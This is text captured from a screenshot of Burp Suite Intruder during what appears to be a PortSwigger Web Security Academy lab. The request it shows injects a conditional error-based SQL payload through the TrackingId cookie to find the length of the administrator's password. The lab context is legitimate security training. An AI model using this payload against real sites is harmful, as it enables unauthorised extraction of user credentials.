 Burp Suite Professional v2020.12 - Temporary Project - licensed to google
Burp Project 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? 有效负载位置 开始攻击
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for
full details.
攻击类型: 狙击手（Sniper）
添加 §
§清除
自动§
刷新
1 GET / HTTP/1.1
2 Host: ac4c1f761f0986a580260050000000be.web-security-academy.net
3 Connection: close
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://portswigger.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Cookie: TrackingId=
'union+select+case+when+(username='administrator'+and+length(password)=§20§)+then+to_char(1/0)+else+null+end+from+users--; session=
V2ZCAYr9WKWPZqqkdL6ovaJIBoLFHwZf
18
19
? Search... 没有比赛 清屏
1payload 位置? 长度: 924